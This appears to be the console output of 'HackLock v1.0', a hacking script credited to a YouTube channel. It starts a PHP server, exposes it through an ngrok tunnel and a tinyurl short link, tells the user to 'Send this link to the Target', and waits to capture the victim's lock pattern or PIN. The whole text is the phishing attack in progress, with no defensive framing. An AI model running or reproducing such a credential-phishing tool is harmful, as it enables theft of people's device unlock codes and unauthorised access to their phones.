 HackLock v1.0
>> Script By Amoon <<
>> Youtube Channel : Technical Haroon <<
#> Note: Turn on mobile hotspot to get link.....! <#
[1] Hack pattern
[2] About
[3] Update
[4] Exit
[*] Choose an option: 1
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://b2d75395db0e.ngrok.io
[*] Or using tinyurl: https://tinyurl.com/y3l6bhex
[*] Waiting For Pin, Press Ctrl + C to exit...